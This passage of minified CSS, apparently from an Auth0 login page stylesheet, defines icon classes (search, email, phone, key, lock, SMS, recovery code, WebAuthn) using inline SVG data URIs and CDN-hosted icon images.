2.239 0 0 1-.669 1.483c-.437.422-1.07.675-1.883.675-.977 0-1.674-.262-2.143-.697-.465-.431-.647-.977-.704-1.43-.012-.097-.021-.206-.031-.324-.037-.438-.084-.999-.334-1.528a1.871 1.871 0 0 0-.685-.803c-.32-.205-.779-.355-1.448-.355-1.077 0-1.696.349-2.045.77-.36.435-.49 1.017-.451 1.576.08 1.126.627 2.62 1.544 3.68 1 1.156 1.901 1.583 2.518 1.875.162.077.304.144.423.213a.475.475 0 0 1-.474.822 4.473 4.473 0 0 0-.308-.152c-.597-.279-1.726-.806-2.877-2.137C7.06 16.19 6.438 14.5 6.344 13.18c-.052-.735.114-1.58.668-2.248.565-.683 1.477-1.114 2.775-1.114.815 0 1.459.184 1.959.504s.823.754 1.033 1.198c.333.708.396 1.51.43 1.93.006.087.012.158.018.208.039.308.154.618.407.853.25.23.692.444 1.498.444.61 0 .992-.185 1.225-.409.237-.23.36-.54.38-.858.14-2.301-.608-4.165-1.868-5.454C13.606 6.941 11.802 6.2 9.787 6.2z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.247 8.37c-1.929.279-2.894 1.106-3.557 2.053-.953 1.36-1.367 5.01 1.776 8.438a.474.474 0 0 1-.7.641c-3.39-3.698-3.104-7.838-1.854-9.624.804-1.147 1.997-2.133 4.216-2.45l.015-.002.016-.001c2.046-.158 3.602.44 4.644 1.506 1.032 1.056 1.508 2.521 1.508 4.015a.475.475 0 0 1-.949 0c0-1.302-.415-2.51-1.238-3.352-.812-.831-2.072-1.36-3.877-1.224z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.789 12.252c.262 0 .474.213.474.475 0 .618.076 1.238.356 1.848.279.606.774 1.235 1.667 1.844 1.578 1.078 3.513 1.085 4.067 1.085a.475.475 0 0 1 0 .948h-.01c-.571 0-2.762 0-4.592-1.249-1.015-.694-1.634-1.45-1.994-2.232-.358-.779-.443-1.55-.443-2.244 0-.262.213-.475.475-.475z' fill='%236F7780'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-webauthn-platform);mask-image:var(--icon-webauthn-platform)}.cd6934de5.search{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10 2a8 8 0 1 0 4.87 14.348l5.423 5.423 1.414-1.415-5.415-5.415A8 8 0 0 0 10 2zm-6 8a6 6 0 1 1 12 0 6 6 0 0 1-12 0z' fill='%23000'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10 2a8 8 0 1 0 4.87 14.348l5.423 5.423 1.414-1.415-5.415-5.415A8 8 0 0 0 10 2zm-6 8a6 6 0 1 1 12 0 6 6 0 0 1-12 0z' fill='%23000'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-search);mask-image:var(--icon-search)}.cd6934de5.apple{background-image:url(https://cdn.auth0.com/ulp/react-components/1.94.6/img/theme-generic/apple-icon.svg)}.cd6934de5.apple,.cd6934de5.cb590875d{width:16px;height:16px;background-color:transparent!important}.cd6934de5.cb590875d{top:3px;background-image:url(https://cdn.auth0.com/ulp/react-components/1.94.6/img/theme-generic/googleplay-icon.svg)}.cd6934de5.c0c67bbdb{width:24px;height:24px;vertical-align:bottom;background-image:url(https://cdn.auth0.com/ulp/react-components/1.94.6/img/theme-generic/duo-logo.svg);background-color:transparent!important}.cd6934de5.c602744f1{filter:grayscale(.9) brightness(.8) saturate(2.3)}@supports ((-webkit-mask-image:var(--icon-email )) or (mask-image:var(--icon-email ))){.cd6934de5{-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;background-color:#6f7780;background-color:var(--icon-default-color);background-image:none}.cd6934de5.c6aa62822{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M16.263 12l-5.39-4.975L9 8.665 7.147 7.042 1.74 12h14.524zm.737-.68V1.664l-5.37 4.699L17 11.32zm-16 0l5.39-4.94L1 1.665v9.656zM16.24 1H1.76L9 7.336 16.24 1zM1 0h16a1 1 0 0 1 1 1v11a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-3h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M16.263 12l-5.39-4.975L9 8.665 7.147 7.042 1.74 12h14.524zm.737-.68V1.664l-5.37 4.699L17 11.32zm-16 0l5.39-4.94L1 1.665v9.656zM16.24 1H1.76L9 7.336 16.24 1zM1 0h16a1 1 0 0 1 1 1v11a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-3h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-email);mask-image:var(--icon-email)}.cd6934de5.ceafe0883{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M2 1a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2zm0-1h8a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zM1 3h10v1H1V3zm0 9h10v1H1v-1zm5 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-4-1h20v20H-4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M2 1a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2zm0-1h8a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zM1 3h10v1H1V3zm0 9h10v1H1v-1zm5 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-4-1h20v20H-4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-device);mask-image:var(--icon-device)}.cd6934de5.cfe554ca9{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M5.827 13.38a.5.5 0 0 0 .022-.406c-.346-.904-.639-1.593-.875-2.066l-.112-.224.112-.223c.89-1.781 3.706-4.597 5.487-5.487l.223-.112.224.112c.473.236 1.162.529 2.066.875a.5.5 0 0 0 .407-.022c1.749-.895 2.809-1.6 3.113-2.01-.078-.806-.887-1.586-2.517-2.305-4.116.544-11.558 7.84-12.458 12.48.717 1.62 1.494 2.424 2.299 2.502.41-.304 1.114-1.364 2.01-3.113zm.956-.765a1.5 1.5 0 0 1-.066 1.221c-1.077 2.104-1.882 3.28-2.546 3.611l-.106.053h-.118c-1.372 0-2.494-1.122-3.407-3.25l-.057-.135.024-.145C1.359 8.856 9.415.961 14.003.502L14.13.49l.119.05c2.128.913 3.25 2.035 3.25 3.407v.118l-.053.106c-.332.664-1.507 1.47-3.61 2.546a1.5 1.5 0 0 1-1.221.066 28.91 28.91 0 0 1-1.92-.801c-1.53.868-3.846 3.184-4.714 4.713.23.486.496 1.125.8 1.92z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M5.827 13.38a.5.5 0 0 0 .022-.406c-.346-.904-.639-1.593-.875-2.066l-.112-.224.112-.223c.89-1.781 3.706-4.597 5.487-5.487l.223-.112.224.112c.473.236 1.162.529 2.066.875a.5.5 0 0 0 .407-.022c1.749-.895 2.809-1.6 3.113-2.01-.078-.806-.887-1.586-2.517-2.305-4.116.544-11.558 7.84-12.458 12.48.717 1.62 1.494 2.424 2.299 2.502.41-.304 1.114-1.364 2.01-3.113zm.956-.765a1.5 1.5 0 0 1-.066 1.221c-1.077 2.104-1.882 3.28-2.546 3.611l-.106.053h-.118c-1.372 0-2.494-1.122-3.407-3.25l-.057-.135.024-.145C1.359 8.856 9.415.961 14.003.502L14.13.49l.119.05c2.128.913 3.25 2.035 3.25 3.407v.118l-.053.106c-.332.664-1.507 1.47-3.61 2.546a1.5 1.5 0 0 1-1.221.066 28.91 28.91 0 0 1-1.92-.801c-1.53.868-3.846 3.184-4.714 4.713.23.486.496 1.125.8 1.92z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-phone);mask-image:var(--icon-phone)}.cd6934de5.ca43e8886{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 1l6 5.5L0 12' stroke='%236F7780' fill='none'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 1l6 5.5L0 12' stroke='%236F7780' fill='none'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-arrow-right);mask-image:var(--icon-arrow-right);-webkit-mask-position:right;mask-position:right}.cd6934de5.c602744f1{filter:none}.cd6934de5.c3640fe2a{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.373 8.654c-1.86 1.86-4.794 1.949-6.785.312L3.56 10.814l2.305 2.309-.745.746-2.34-2.344-1.453 1.323 2.412 2.406-.748.746L0 13.016l.038-.037a.474.474 0 0 1 .13-.515L4.84 8.208c-1.582-1.99-1.475-4.883.365-6.723a5.068 5.068 0 1 1 7.168 7.169zm-.752-6.409a3.994 3.994 0 1 0-5.649 5.649 3.994 3.994 0 0 0 5.649-5.649z' fill='%235C677D' fill-rule='evenodd'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.373 8.654c-1.86 1.86-4.794 1.949-6.785.312L3.56 10.814l2.305 2.309-.745.746-2.34-2.344-1.453 1.323 2.412 2.406-.748.746L0 13.016l.038-.037a.474.474 0 0 1 .13-.515L4.84 8.208c-1.582-1.99-1.475-4.883.365-6.723a5.068 5.068 0 1 1 7.168 7.169zm-.752-6.409a3.994 3.994 0 1 0-5.649 5.649 3.994 3.994 0 0 0 5.649-5.649z' fill='%235C677D' fill-rule='evenodd'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-key);mask-image:var(--icon-key)}.cd6934de5.cdbb3c585{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M6.5 4V1a.5.5 0 0 1 1 0v4h2V4H13a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V5a1 1 0 0 1 1-1h3.5v1h2V4zm1 1v7.293l2.146-2.147a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-3-3a.5.5 0 0 1 .708-.708L6.5 12.293V5H1v12h12V5H7.5z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-3-1h20v20H-3z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M6.5 4V1a.5.5 0 0 1 1 0v4h2V4H13a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V5a1 1 0 0 1 1-1h3.5v1h2V4zm1 1v7.293l2.146-2.147a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-3-3a.5.5 0 0 1 .708-.708L6.5 12.293V5H1v12h12V5H7.5z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-3-1h20v20H-3z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-guardian);mask-image:var(--icon-guardian)}.cd6934de5.c82c5db5c{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M9 16.255L12.616 13H16a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h7v3.255zM2 0h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-3l-4.166 3.749A.5.5 0 0 1 8 17.377V14H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zm1.5 4a.5.5 0 0 1 0-1h11a.5.5 0 1 1 0 1h-11zm0 3a.5.5 0 0 1 0-1h11a.5.5 0 1 1 0 1h-11zm0 3a.5.5 0 0 1 0-1h5a.5.5 0 0 1 0 1h-5z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M9 16.255L12.616 13H16a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h7v3.255zM2 0h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-3l-4.166 3.749A.5.5 0 0 1 8 17.377V14H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zm1.5 4a.5.5 0 0 1 0-1h11a.5.5 0 1 1 0 1h-11zm0 3a.5.5 0 0 1 0-1h11a.5.5 0 1 1 0 1h-11zm0 3a.5.5 0 0 1 0-1h5a.5.5 0 0 1 0 1h-5z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-sms);mask-image:var(--icon-sms)}.cd6934de5.ca754e9c4{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M2.5 7V5a4.5 4.5 0 0 1 9 0v2h.5a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V9a2 2 0 0 1 2-2h.5zm1 0h7V5a3.5 3.5 0 0 0-7 0v2zM2 8a1 1 0 0 0-1 1v7a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1H2zm4.5 3a.5.5 0 1 1 1 0v3a.5.5 0 1 1-1 0v-3z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-3 0h20v20H-3z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M2.5 7V5a4.5 4.5 0 0 1 9 0v2h.5a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V9a2 2 0 0 1 2-2h.5zm1 0h7V5a3.5 3.5 0 0 0-7 0v2zM2 8a1 1 0 0 0-1 1v7a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1H2zm4.5 3a.5.5 0 1 1 1 0v3a.5.5 0 1 1-1 0v-3z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-3 0h20v20H-3z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-lock);mask-image:var(--icon-lock)}.cd6934de5.c0c32432b{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M12.16 6.547c.526.678.84 1.529.84 2.453 0 .924-.314 1.775-.84 2.453l2.84 2.84A7.97 7.97 0 0 0 17 9a7.97 7.97 0 0 0-2-5.292l-2.84 2.84zm-.707-.707L14.293 3A7.97 7.97 0 0 0 9 1a7.97 7.97 0 0 0-5.292 2l2.84 2.84A3.983 3.983 0 0 1 9 5c.924 0 1.775.314 2.453.84zm-5.613.707L3 3.707A7.97 7.97 0 0 0 1 9a7.97 7.97 0 0 0 2 5.292l2.84-2.84A3.983 3.983 0 0 1 5 9c0-.924.314-1.775.84-2.453zm.707 5.613L3.707 15A7.97 7.97 0 0 0 9 17a7.97 7.97 0 0 0 5.292-2l-2.84-2.84A3.983 3.983 0 0 1 9 13a3.983 3.983 0 0 1-2.453-.84zM9 18A9 9 0 1 1 9 0a9 9 0 0 1 0 18zm0-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M12.16 6.547c.526.678.84 1.529.84 2.453 0 .924-.314 1.775-.84 2.453l2.84 2.84A7.97 7.97 0 0 0 17 9a7.97 7.97 0 0 0-2-5.292l-2.84 2.84zm-.707-.707L14.293 3A7.97 7.97 0 0 0 9 1a7.97 7.97 0 0 0-5.292 2l2.84 2.84A3.983 3.983 0 0 1 9 5c.924 0 1.775.314 2.453.84zm-5.613.707L3 3.707A7.97 7.97 0 0 0 1 9a7.97 7.97 0 0 0 2 5.292l2.84-2.84A3.983 3.983 0 0 1 5 9c0-.924.314-1.775.84-2.453zm.707 5.613L3.707 15A7.97 7.97 0 0 0 9 17a7.97 7.97 0 0 0 5.292-2l-2.84-2.84A3.983 3.983 0 0 1 9 13a3.983 3.983 0 0 1-2.453-.84zM9 18A9 9 0 1 1 9 0a9 9 0 0 1 0 18zm0-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-recovery-code);mask-image:var(--icon-recovery-code)}.cd6934de5.ce1d45748{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.5 6.5v8h13v-8h-13zM1 5a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-1.667h3a1 1 0 0 0 1-1V8.5a1 1 0 0 0-1-1h-3V6a1 1 0 0 0-1-1H1zm17.5 4h-2v2.833h2V9zm-9.215 2.5a1.167 1.167 0 1 0 0-2.334 1.167 1.167 0 0 0 0 2.334zm0 1.5a2.667 2.667 0 1 0 0-5.333 2.667 2.667 0 0 0 0 5.333zM3.95 10.333a.667.667 0 1 1-1.333 0 .667.667 0 0 1 1.333 0z' fill='%23757575'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.5 6.5v8h13v-8h-13zM1 5a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-1.667h3a1 1 0 0 0 1-1V8.5a1 1 0 0 0-1-1h-3V6a1 1 0 0 0-1-1H1zm17.5 4h-2v2.833h2V9zm-9.215 2.5a1.167 1.167 0 1 0 0-2.334 1.167 1.167 0 0 0 0 2.334zm0 1.5a2.667 2.667 0 1 0 0-5.333 2.667 2.667 0 0 0 0 5.333zM3.95 10.333a.667.667 0 1 1-1.333 0 .667.667 0 0 1 1.333 0z' fill='%23757575'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-webauthn-roaming);mask-image:var(--icon-webauthn-roaming)}.cd6934de5.webauthn-platform{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.789.949c-2.107 0-4.037.63-5.56 1.68a.474.474 0 1 1-.539-.781C5.374.688 7.493 0 9.79 0c2.16 0 4.165.61 5.797 1.649a.474.474 0 1 1-.51.8C13.599 1.508 11.772.95 9.79.95zm0 2.646c-2.107 0-4.037.631-5.56 1.68a8.182 8.182 0 0 0-2.35 2.449.474.474 0 1 1-.81-.496A9.13 9.13 0 0 1 3.69 4.494c1.684-1.16 3.803-1.848 6.099-1.848 3.75 0 7.038 1.838 8.719 4.582a.475.475 0 0 1-.81.496c-1.493-2.44-4.46-4.129-7.91-4.129z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.787 6.2c-1.707 0-3.508.593-4.748 1.605-.836.683-1.586 1.607-1.961 2.848-.375 1.24-.388 2.841.328 4.906a.474.474 0 1 1-.897.31c-.769-2.216-.782-4.025-.34-5.49.442-1.463 1.324-2.537 2.27-3.309 1.428-1.165 3.448-1.819 5.348-1.819 2.249 0 4.304.829 5.761 2.319 1.46 1.494 2.292 3.625 2.136 6.175a2.239 2.239 0 0 1-.669 1.483c-.437.422-1.07.675-1.883.675-.977 0-1.674-.262-2.143-.697-.465-.431-.647-.977-.704-1.43-.012-.097-.021-.206-.031-.324-.037-.438-.084-.999-.334-1.528a1.871 1.871 0 0 0-.685-.803c-.32-.205-.779-.355-1.448-.355-1.077 0-1.696.349-2.045.77-.36.435-.49 1.017-.451 1.576.08 1.126.627 2.62 1.544 3.68 1 1.156 1.901 1.583 2.518 1.875.162.077.304.144.423.213a.475.475 0 0 1-.474.822 4.473 4.473 0 0 0-.308-.152c-.597-.279-1.726-.806-2.877-2.137C7.06 16.19 6.438 14.5 6.344 13.18c-.052-.735.114-1.58.668-2.248.565-.683 1.477-1.114 2.775-1.114.815 0 1.459.184 1.959.504s.823.754 1.033 1.198c.333.708.396 1.51.43 1.93.006.087.012.158.018.208.039.308.154.618.407.853.25.23.692.444 1.498.444.61 0 .992-.185 1.225-.409.237-.23.36-.54.38-.858.14-2.301-.608-4.165-1.868-5.454C13.606 6.941 11.802 6.2 9.787 6.2z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.247 8.37c-1.929.279-2.894 1.106-3.557 2.053-.953 1.36-1.367 5.01 1.776 8.438a.474.474 0 0 1-.7.641c-3.39-3.698-3.104-7.838-1.854-9.624.804-1.147 1.997-2.133 4.216-2.45l.015-.002.016-.001c2.046-.158 3.602.44 4.644 1.506 1.032 1.056 1.508 2.521 1.508 4.015a.475.475 0 0 1-.949 0c0-1.302-.415-2.51-1.238-3.352-.812-.831-2.072-1.36-3.877-1.224z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.789 12.252c.262 0 .474.213.474.475 0 .618.076 1.238.356 1.848.279.606.774 1.235 1.667 1.844 1.578 1.078 3.513 1.085 4.067 1.085a.475.475 0 0 1 0 .948h-.01c-.571 0-2.762 0-4.592-1.249-1.015-.694-1.634-1.45-1.994-2.232-.358-.779-.443-1.55-.443-2.244 0-.262.213-.475.475-.475z' fill='%236F7780'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.789.949c-2.107 0-4.037.63-5.56 1.68a.474.474 0 1 1-.539-.781C5.374.688 7.493 0 9.79 0c2.16 0 4.165.61 5.797 1.649a.474.474 0 1 1-.51.8C13.599 1.508 11.772.95 9.79.95zm0 2.646c-2.107 0-4.037.631-5.56 1.68a8.182 8.182 0 0 0-2.35 2.449.474.474 0 1 1-.81-.496A9.13 9.13 0 0 1 3.69 4.494c1.684-1.16 3.803-1.848 6.099-1.848 3.75 0 7.038 1.838 8.719 4.582a.475.475 0 0 